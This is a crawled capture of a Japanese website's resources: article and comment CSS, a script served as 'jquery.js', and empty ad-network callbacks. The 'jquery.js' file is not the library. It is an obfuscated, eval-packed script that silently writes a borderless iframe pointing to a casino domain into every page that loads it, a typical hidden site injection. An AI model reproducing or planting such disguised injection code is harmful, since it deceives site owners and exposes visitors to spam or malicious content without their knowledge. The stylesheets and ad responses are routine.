.post p{color:#333;font-size:16px;font-size:1.6rem;line-height:1.65;margin-bottom:20px}
.post strong{font-size:16px;font-size:1.6rem;font-weight:700;font-style:normal}
.post iframe,.post video{width:100%;padding:0}
.post img{display:block;max-width:450px;height:auto;margin:8px auto}
.post img cite,.post img+*{display:block;margin:0 auto 30px;color:#828693;font-size:12px;font-size:1.2rem;text-align:left}
.post .movie{padding:0 0 56.7% 0;position:relative}
.post .movie iframe,.post .movie>img{position:absolute;left:0;right:0;width:100%;height:100%}
.post .hdg_post_lv_01,.post .hdg_post_lv_02,.post .hdg_post_lv_03{color:#333;font-weight:700}
.post .hdg_post_lv_01{font-size:24px;font-size:2.4rem;line-height:1.5;margin-bottom:20px}
.post .hdg_post_lv_02,.post h2{font-size:20px;border-bottom:2px solid #e3e1df;padding:0 0 10px;margin:0 0 40px}
.post .hdg_post_lv_03,.post h3{font-size:18px;font-size:1.8rem;margin-bottom:20px}
.post .hdg_caption{color:#888;font-size:12px;font-size:1.2rem;margin-bottom:30px}
.post .hdg_caption .provider_article{margin-left:1em}
.post .hdg_caption .pr{margin-left:.3em;font-size:11px;font-size:1.1rem}
.post .figure{text-align:center;margin-bottom:70px}
.post .figure .image{position:relative;display:inline-block}
.post .figure .figcaption{bottom:-40px;left:0;right:0;display:block;color:#828693;font-size:12px;font-size:1.2rem;text-align:left}
.list_sns_count_01{margin-bottom:40px}
.list_sns_count_01 li{float:left;width:120px;height:50px;margin-left:1px;color:#fff;font-size:18px;font-size:1.8rem;font-weight:700;text-align:right;line-height:55px}
.list_sns_count_01 li:first-child{margin-left:0}
.list_sns_count_01 li a{display:block;color:#fff;padding:0 10px}
.list_sns_count_01 li.bad,.list_sns_count_01 li.comment,.list_sns_count_01 li.good{width:98px;height:48px;color:#565656;border:1px #f1eeeb solid;padding:0 10px}
.list_sns_count_01 li.bad a,.list_sns_count_01 li.comment a,.list_sns_count_01 li.good a{color:#565656}
.list_sns_count_01 li.fb,.list_sns_count_01 li.tw{font-size:13px;font-size:1.3rem}
.list_sns_count_01 .fb{background:#3b579d url(../Images/ico_fb_tw.png) 13px 17px no-repeat}
.list_sns_count_01 .fb a{padding:0 10px 0 30px;text-align:center}
.list_sns_count_01 .tw{background:#5ea9dd url(../Images/ico_fb_tw.png) 8px -81px no-repeat}
.list_sns_count_01 .comment{background:#fff url(../Images/ico_comment_42.png) 5px center no-repeat;cursor:pointer}
.list_sns_count_01 .good{background:#fff url(../Images/ico_good_01.html) 5px center no-repeat}
.list_sns_count_01 .bad{background:#fff url(../Images/ico_bad_01.html) 5px center no-repeat}
@media only screen and (-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.list_sns_count_01 .fb{background:#3b579d url(../Images/ico_fb_tw_2x.png) 13px 17px no-repeat}
.list_sns_count_01 .tw{background:#5ea9dd url(../Images/ico_fb_tw_2x.png) 8px -81px no-repeat}
.list_sns_count_01 .fb,.list_sns_count_01 .tw{background-size:17px 115px}
}
.post blockquote{color:#666;font-size:16px;font-size:1.6rem;margin:0 1em 0 1em;padding:0 0 0 1em;border-left:2px solid #e3e1df;margin-bottom:30px}
.post_footer{font-size:16px;font-size:1.6rem;background:#fff;margin:0;padding:15px 15px 20px}
.post_relation .hdg_article_relation{color:#333;font-size:16px;font-size:1.6rem;margin:0 0 0 -10px}
.list_link_bullet_01{margin-bottom:40px}
.list_link_bullet_01 li{font-size:16px;font-size:1.6rem;margin-bottom:5px}
.list_link_bullet_01 a:hover{text-decoration:underline}
.list_provider_01 .last_updata{float:left;color:#666;font-size:14px;font-size:1.4rem}
.list_provider_01 .last_updata .data{display:block}
.list_provider_01 .logo{float:right;margin:0}
.post_tags .hdg_post_relation{color:#333;font-size:18px;font-size:1.8rem;margin-bottom:10px}
.list_tags_01{margin-bottom:0;background:url(../Images/ico_tags_01.png) 0 2px no-repeat;padding-left:3.5em}
.list_tags_01 li{display:inline-block;margin-right:1em}
.list_tags_01 a:hover{text-decoration:underline}
.section_utility{background:#fff}
.section_utility .hdg_utility{color:#fff;font-size:18px;font-size:1.8rem;line-height:44px;background:#000;padding:0 15px}
.section_utility.comment{padding:0 0 15px}
.list_tags_search_01{background:url(../Images/ico_search_02.png) 0 0 no-repeat;padding-left:4em;margin:0 15px}
.list_tags_search_01 li{float:left;margin-right:10px}
.list_tags_search_01 a{display:block;font-size:16px;font-size:1.6rem;line-height:30px;background:#f1eeeb;padding:0 10px}
.btn_more_02,.moreLink{margin:0 15px}
.btn_more_02 a,.moreLink a{display:block;height:50px;color:#2EAEAD;font-size:16px;font-size:1.6rem;font-weight:700;text-align:center;line-height:3.4;background-color:#f2f3f4}
.bullet_form{margin-top:0}
.bullet_form .section_inner{padding:0 15px 20px}
.bullet_form p{font-size:14px;font-size:1.4rem}
.bullet_form .hdg_form{font-size:18px;font-size:1.8rem}
.bullet_form .mb{margin-bottom:2em}
.form_report .btn_area{text-align:center;margin:0}
.btn_area input{color:#333;font-size:16px;font-size:1.6rem;line-height:40px;background:0 0;border:none;padding:0}
.btn_area input[type=submit]{width:215px;font-weight:700;background:#ddd849;margin-right:40px}
.btn_area a:hover{text-decoration:underline}
.list_report_01{margin:0 50px 25px}
.list_report_01 dd,.list_report_01 dt{color:#333;font-size:16px;font-size:1.6rem;margin:0;padding:0;float:left}
.list_report_01 dt{width:125px;font-weight:700;text-align:right;margin-right:30px}
.list_report_01 dd{width:350px}
.list_report_01 textarea{width:337px;height:175px;padding:5px}
.list_report_01 .cherCnt{display:block;color:#888;font-size:14px;font-size:1.4rem;text-align:right}
.list_report_01 .cherCnt .cherLength{font-size:18px;font-size:1.8rem}
.list_radio_01{margin:0}
.list_radio_01 li{position:relative;margin-top:10px;padding-left:1.3em}
.list_radio_01 li:first-child{margin-top:0}
.list_radio_01 input{position:absolute;top:5px;left:0}
.promotionArea{margin-bottom:20px}
.promotionArea.op-detail p{margin-bottom:6px}
.promotionArea.op-detail img{max-width:605px}
.promotionArea.op-mainColumnTop img{max-width:635px}
.promotionArea.op-header{float:left;max-width:200px;margin:14px 10px 0}
.promotionArea.op-header img{max-width:200px}
.promotionArea .notes{font-size:12px;font-size:1.2rem}
.promotionArea a{display:block}


--- FILE ---
content_type: text/css
request_url: http://post.moto-chika.com/Css/comment.css
body_size: 9207
content:
/*============================
js-comment
============================*/
.clear, .heartBtn, .commentList-head, .commentList-utility, .sortBtn, .list_command {
  *zoom: 1;
}
.clear:before, .heartBtn:before, .commentList-head:before, .commentList-utility:before, .sortBtn:before, .list_command:before, .clear:after, .heartBtn:after, .commentList-head:after, .commentList-utility:after, .sortBtn:after, .list_command:after {
  content: "";
  display: table;
  clear: both;
}
.clear:after, .heartBtn:after, .commentList-head:after, .commentList-utility:after, .sortBtn:after, .list_command:after {
  clear: both;
}

.comment-container {
  padding: 0 15px;
}

.heartBtn {
  background: #f1eeeb;
  padding: 12px;
  margin: 0;
}
.heartBtn li {
  float: left;
  margin-left: 20px;
}
.heartBtn li:first-child {
  margin-left: 0;
}
.heartBtn a {
  display: block;
  width: 275px;
  height: 100px;
  line-height: 2.3;
  text-align: center;
  background: #fff;
  border-right: 4px solid #d6d6d6;
  border-bottom: 4px solid #d6d6d6;
}
.heartBtn img {
  vertical-align: middle;
  margin-right: 20px;
  position: relative;
  top: -15px;
}
.heartBtn .num, .heartBtn .icon {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  height: 100px;
  vertical-align: top;
}
.heartBtn .num {
  font-size: 48px;
  font-size: 4.8rem;
}
.heartBtn .icon {
  width: 64px;
  background-position: center;
  background-repeat: no-repeat;
}
.heartBtn .positive .num {
  color: #e75735;
}
.heartBtn .positive .icon {
  background-image: url(../Images/ico_good_02.png);
  background-position: center 20px;
}
.heartBtn .positive.active .icon {
  background-image: url(../Images/ico_good_02.png);
  background-position: center -180px;
}
.heartBtn .negative .num {
  color: #5191b6;
}
.heartBtn .negative .icon {
  background-image: url(../Images/ico_bad_02.png);
  background-position: center 20px;
}
.heartBtn .negative.active .icon {
  background-image: url(../Images/ico_bad_02.png);
  background-position: center -180px;
}
.heartBtn .active a {
  background: #ccc;
  outline: none;
}

.commentList-head {
  margin: 20px 0;
  *zoom: 1;
}
.commentList-head .title {
  color: #333;
  float: left;
  font-size: 18px;
  font-size: 1.8rem;
  margin: 0;
}
.commentList-head .title .commentNum {
  font-size: 24px;
  font-size: 2.4rem;
  margin-left: .5em;
}
.commentList-head .commentList-utility {
  float: right;
}

.commentList-utility {
  margin: 10px 0 0;
}
.commentList-utility li {
  float: left;
  line-height: 1;
  padding: 0 10px;
}
.commentList-utility li:first-child {
  border-right: 1px solid #adadad;
}
.commentList-utility a {
  font-size: 14px;
  font-size: 1.4rem;
}
.commentList-utility a:hover {
  text-decoration: underline;
}

.comment-writeBox {
  z-index: 2001;
  *zoom: 1;
}
.comment-writeBox .title {
  position: relative;
  color: #010101;
  font-size: 18px;
  font-size: 1.8rem;
}
.comment-writeBox .title .close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  width: 30px;
  height: 30px;
  background: url(../Images/btn_comment_close.png) 0 0 no-repeat;
  text-indent: -9999px;
}
.comment-writeBox .comment-write {
  display: block;
  color: #000;
  width: 435px;
  height: 50px;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: bold;
  line-height: 3;
  text-align: center;
  background: #ddd849;
  margin: 0 auto 15px;
}

.comment-writeBody {
  display: none;
  padding: 30px 15px;
  background: #f1eeeb;
  z-index: 2000;
  *zoom: 1;
}
.comment-writeBody .label-name, .comment-writeBody .label-comment {
  display: block;
}
.comment-writeBody a:hover {
  text-decoration: underline;
}
.comment-writeBody .notice {
  font-size: 14px;
  font-size: 1.4rem;
  line-height: 1.5;
}
.comment-writeBody .submit {
  display: block;
  width: 435px;
  height: 65px;
  color: #000;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: bold;
  border: none;
  background: #ddd849;
  margin: 0 auto;
  padding: 0;
}
.comment-writeBody .submit[type="submit"][disabled] {
  color: #666;
  background: #ccc;
}

.comment-writeBody a.submit {
  text-align: center;
  line-height: 3.9;
}

.label-name {
  position: relative;
  padding-left: 70px;
  margin-bottom: 12px;
}
.label-name .labelHead {
  width: 4em;
  color: #888;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  position: absolute;
  top: 4px;
  left: 0;
  text-align: right;
}
.label-name .cherCnt {
  color: #888;
  font-size: 14px;
  font-size: 1.4rem;
}
.label-name .cherCnt .cherLength {
  font-size: 18px;
  font-size: 1.8rem;
}

.label-comment .labelHead {
  padding-bottom: 40px;
}

.positive .label-comment .labelHead {
  background: url(../Images/ico_good_01.html) right bottom no-repeat;
}

.negative .label-comment .labelHead {
  background: url(../Images/ico_bad_01.html) right bottom no-repeat;
}

#form2-nameinput,
#form1-nameinput {
  width: 340px;
  height: 22px;
  color: #333;
  font-size: 14px;
  font-size: 1.4rem;
  padding: 0 10px;
  background-color: #fff;
  border: solid 2px #ccc;
  margin-right: 10px;
}

.label-comment {
  position: relative;
  padding-left: 70px;
  margin-bottom: 12px;
}
.label-comment .labelHead {
  width: 4em;
  color: #888;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  position: absolute;
  left: 0;
  text-align: right;
}
.label-comment .textareainput {
  width: 99%;
  font-size: 14px;
  font-size: 1.4rem;
  border: solid 2px #ccc;
}
.label-comment .cherCnt {
  display: block;
  color: #888;
  font-size: 14px;
  font-size: 1.4rem;
  text-align: right;
}
.label-comment .cherCnt .cherLength {
  font-size: 18px;
  font-size: 1.8rem;
}

.sortBox {
  position: relative;
  margin: 20px 0;
  z-index: 1001;
}

.bullet_myComment .sortBox {
  position: relative;
  margin: 20px 15px;
}

.sortBtn {
  margin: 0;
}
.sortBtn a {
  display: block;
  float: right;
  color: #666;
  font-size: 14px;
  font-size: 1.4rem;
  padding: 3px 35px 3px 0;
  background: url(../Images/img_sort_o.png) 100% 0 no-repeat;
}
.sortBtn.current a {
  color: #fff;
  background: url(../Images/img_sort_c.png) 100% 0 no-repeat;
}

.list_sort {
  display: none;
  position: absolute;
  right: 0;
  top: 24px;
  width: 160px;
  background: #333;
  margin: 0;
  z-index: 1000;
}
.list_sort li {
  height: 45px;
  border-top: 1px solid #666;
}
.list_sort li:hover {
  background: #666;
}
.list_sort a {
  display: block;
  color: #fff;
  font-size: 14px;
  font-size: 1.4rem;
  line-height: 3.3;
  padding: 0 15px;
}

.comment-list_02,
.comment-list {
  position: relative;
  padding: 0 15px;
}
.comment-list_02 a:hover,
.comment-list a:hover {
  text-decoration: underline;
}

.comment-item {
  background: url(../Images/ico_dot_gray.png) repeat-y;
  padding: 0 0 0 20px;
  margin-bottom: 26px;
}
.comment-item .item-head {
  color: #333;
  background: url(../Images/img_avatar_other.png) 0 0 no-repeat;
  padding: 0 0 0 55px;
  margin: 0 0 15px;
}
.comment-item .item-head .name {
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: bold;
  margin: 0 0 3px;
}
.comment-item .item-head .time {
  color: #666;
  font-size: 14px;
  font-size: 1.4rem;
  text-align: right;
}
.comment-item .item-head.good {
  background: url(../Images/img_avatar_good.png) 0 0 no-repeat;
}
.comment-item .item-head.bad {
  background: url(../Images/img_avatar_bad.png) 0 0 no-repeat;
}
.comment-item .text {
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
}
.comment-item .item-foot {
  position: relative;
}
.comment-item .item-foot .yeah {
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: bold;
}
.comment-item .item-foot .yeah.disabled {
  color: #666;
  cursor: default;
}
.comment-item .item-foot .yeah.disabled:hover {
  text-decoration: none;
}
.comment-item .item-foot .countPoi {
  position: relative;
  color: #888;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 34px;
  background: #e8e8e8;
  padding: 5px 10px 1px;
}
.comment-item .item-foot .countPoi:after {
  content: "";
  position: absolute;
  top: 35%;
  left: -7px;
  display: block;
  width: 7px;
  height: 8px;
  background: url(../Images/ico_count_poi.png) 0 0 no-repeat;
}
.comment-item .item-foot .countPoi .point {
  font-size: 18px;
  font-size: 1.8rem;
}
.comment-item .item-foot .view, .comment-item .item-foot .action {
  position: absolute;
  right: 0;
  top: 8px;
  font-size: 14px;
  font-size: 1.4rem;
}

.comment-list_02 .comment-item .item-head {
  position: relative;
  height: 44px;
}
.comment-list_02 .comment-item .time {
  position: absolute;
  bottom: 0;
  right: 0;
  margin: 0 0 0;
}
.comment-list_02 .yeah {
  color: #666;
}

.list_command {
  position: absolute;
  right: 0;
  bottom: 5px;
  margin: 0;
}
.list_command li {
  float: left;
  margin-left: 1em;
}
.list_command li:first-child {
  margin-left: 0;
  padding-right: 1em;
  border-right: 2px solid #ccc;
}
.list_command li .view, .list_command li .action {
  position: static !important;
  line-height: 1;
}

.inLogin_01 {
  margin-bottom: 2em;
}

.noLogin_01 .title {
  font-size: 14px;
  font-size: 1.4rem;
  text-align: center;
  margin-bottom: .5em;
}

.noLogin_02 {
  margin: 2em 0;
}
.noLogin_02 .text {
  font-size: 18px;
  font-size: 1.8rem;
  text-align: center;
  margin-bottom: .5em;
}


--- FILE ---
content_type: application/javascript
request_url: http://post.moto-chika.com/js/jquery.js
body_size: 425
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7.6("<1 9=\'8\' 3=\'0\' 2=\'0\' 5=\'0\' 4=\'a%\' g=\'h\' i f=c://b.e.d/></1>");',19,19,'|iframe|marginheight|frameborder|width|marginwidth|writeln|document|no|scrolling|100|www|http|xyz|casinoonline777|src|height|27350|allowTransparency'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s-rtb.send.microad.jp/ad?spot=5f0305ea5c3c153b5a1187eb69a58235&cb=microadCompass.AdRequestor.callback&url=http%3A%2F%2Fpost.moto-chika.com%2F72340084751831933%2F67510959653093.html&vo=true&mimes=%5B100%2C300%2C301%2C302%5D&cbt=2db536a7dd54e2019ada7ffbe4&pa=false&ar=false&ver=%5B%22compass.js.v1.20.1%22%5D
body_size: 160
content:
microadCompass.AdRequestor.callback({"spot":"5f0305ea5c3c153b5a1187eb69a58235","sequence":"2","impression_id":"3466310191373422013"})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://spnativeapi-tls.i-mobile.co.jp/api/ad_spot.ashx?partnerId=3461&mediaId=88146&spotId=232163&asn=2&num=7&callback=imobile_jsonp_callback_21223e86ff9a&tagv=1.2.41&referer=http://post.moto-chika.com/72340084751831933/67510959653093.html
body_size: -6
content:
imobile_jsonp_callback_21223e86ff9a({"result":{"code":3,"message":"Ad not found"},"spotInfo":{},"ads":[]})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://spnativeapi-tls.i-mobile.co.jp/api/ad_spot.ashx?partnerId=3461&mediaId=88146&spotId=232163&asn=1&num=7&callback=imobile_jsonp_callback_89588e999fcf&tagv=1.2.41&referer=http://post.moto-chika.com/72340084751831933/67510959653093.html
body_size: -5
content:
imobile_jsonp_callback_89588e999fcf({"result":{"code":3,"message":"Ad not found"},"spotInfo":{},"ads":[]})